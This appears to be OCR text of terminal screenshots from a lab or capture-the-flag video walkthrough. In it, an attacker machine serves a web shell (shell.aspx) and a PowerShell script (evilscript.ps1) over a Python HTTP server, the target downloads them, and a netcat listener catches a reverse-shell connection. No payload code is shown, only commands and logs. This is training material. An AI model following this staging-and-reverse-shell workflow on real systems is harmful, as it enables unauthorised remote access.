 root@ip-10-10-190-155: ~
File Edit View Search Terminal Help
C:\Windows\system32>root@ip-10-10-190-155:~# nano shell.aspx
root@ip-10-10-190-155:~# ls
CTFBuilder Instructions revshell1.exe revshell.exe shell.aspx
Desktop Pictures revshell2.exe Rooms thinclient_drives
Downloads Postman revshell3.exe Scripts Tools
root@ip-10-10-190-155:~# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.244.100 - - [26/Jan/2024 00:11:41] "GET /shell.aspx HTTP/1.1" 200 -
^C
Keyboard interrupt received, exiting.
root@ip-10-10-190-155:~# nano evilscript.ps1
root@ip-10-10-190-155:~# ls
CTFBuilder Instructions revshell2.exe Scripts
Desktop Pictures revshell3.exe shell.aspx
Downloads Postman revshell.exe thinclient_drives
evilscript.ps1 revshell1.exe Rooms Tools
root@ip-10-10-190-155:~# python3 -m http.server
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
10.10.244.100 - - [26/Jan/2024 00:33:50] "GET /evilscript.ps1 HTTP/1.1" 200 -
10.10.244.100 - - [26/Jan/2024 00:33:56] "GET /evilscript.ps1 HTTP/1.1" 200 -
10.10.244.100 - - [26/Jan/2024 00:34:27] "GET /evilscript.ps1 HTTP/1.1" 200 -
10.10.244.100 - - [26/Jan/2024 00:34:31] "GET /evilscript.ps1 HTTP/1.1" 200 -
root@ip-10-10-190-155: ~
File Edit View Search Terminal Help
root@ip-10-10-190-155:~# nc -lvp 4454
Listening on [0.0.0.0] (family 0, port 4454)
Connection from ip-10-10-244-100.eu-west-1.compute.internal 49856 received!
Like, Subscribe & Share :-D